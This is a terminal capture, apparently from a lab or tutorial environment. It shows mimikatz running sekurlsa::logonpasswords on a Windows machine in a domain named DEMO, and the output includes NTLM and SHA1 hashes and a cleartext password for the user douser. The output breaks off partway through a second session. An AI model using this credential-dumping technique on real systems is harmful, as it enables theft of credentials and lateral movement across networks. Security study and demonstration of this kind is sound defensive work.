 C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 288074 (00000000:0004654a)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2023/8/16 17:43:02
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :
         * Username : douser
         * Domain   : DEMO
         * Password : Dotest123
        kerberos :
         * Username : douser
         * Domain   : DEMO.COM
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY